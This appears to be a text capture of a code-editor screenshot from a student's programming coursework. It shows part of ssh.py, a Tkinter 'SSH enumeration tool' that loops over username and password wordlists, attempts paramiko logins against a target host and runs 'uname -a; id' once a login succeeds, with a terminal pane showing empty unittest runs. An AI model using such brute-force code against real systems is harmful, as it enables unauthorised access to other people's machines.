 Help
programming
Welcome directory.py main.py unittestinmain.py unittestingofdirectory.py ssh.py passwordwordlist.txt
ssh.py > SSHEnumerationTool > enumerate_ssh
68 if filename:
69 self.password_list_entry.config(state="normal")
70 self.password_list_entry.delete(0, tk.END)
71 self.password_list_entry.insert(0, filename)
72 self.password_list_entry.config(state="readonly")
73
74 def execute_command(self, client, command):
75 stdin, stdout, stderr = client.exec_command(command)
76 result = "\n" #command output line
77 for line in stdout:
78 result += line.strip() + "\n"
79 return result
80
81 def enumerate_ssh(self):
82 host = self.host_entry.get()
83 port = int(self.port_entry.get())
84 username_wordlist = self.username_list_entry.get()
85 password_wordlist = self.password_list_entry.get()
86 command = "uname -a; id" # command to execute after successful connection to the target
87
88 try:
89 with open(username_wordlist, 'r') as users:
90 for user in users:
91 user = user.strip()
92 with open(password_wordlist, 'r') as passwords:
93 for password in passwords:
94 password = password.strip()
95 try:
96 client = paramiko.SSHClient()
97 client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
98 retry_count = 3
99 while retry_count > 0:
100 try:
101 client.connect(hostname=host, port=port, username=user, password=password, timeout=5)
102 self.current_combination_text.delete('1.0', tk.END)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
----------------------------------------------------------------------
Ran 0 tests in 0.000s
OK
PS C:\Users\pradh\Desktop\coursework\programming> python -m unittest -v ssh.py
----------------------------------------------------------------------
Ran 0 tests in 0.000s